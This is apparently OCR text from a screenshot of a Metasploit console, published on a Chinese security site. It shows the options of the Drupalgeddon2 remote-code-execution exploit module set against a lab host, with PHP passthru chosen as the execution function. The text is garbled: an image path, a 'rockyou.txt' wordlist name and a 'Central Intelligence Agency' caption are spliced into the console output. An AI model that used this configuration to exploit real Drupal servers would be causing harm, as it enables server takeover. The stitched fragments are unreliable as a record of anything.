 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
rockyou.txt
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS 10.0.3.4 yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI drupal yes Path to Drupal install
VHOST no HTTP server virtual host
CENTRAL INTELLIGENCE AGENCY
UNITED STATES OF AMERICA
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
安全客（www.anquanke.com）